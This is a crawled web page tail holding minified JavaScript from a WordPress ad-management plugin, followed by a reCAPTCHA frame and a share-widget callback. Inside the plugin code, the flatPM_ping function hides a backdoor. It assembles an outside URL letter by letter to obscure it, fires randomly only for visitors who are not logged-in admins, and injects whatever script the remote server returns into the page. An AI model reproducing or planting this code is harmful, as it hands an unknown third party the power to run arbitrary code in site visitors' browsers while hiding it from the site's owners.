0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765773318 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9VRBJUaE6wsueqAiPwguuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765789995896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765789993852135
body_size: 396
content:
cb__utl_cb_share_1765789993852135('1ea92d09c43527572b24fe052f11127b');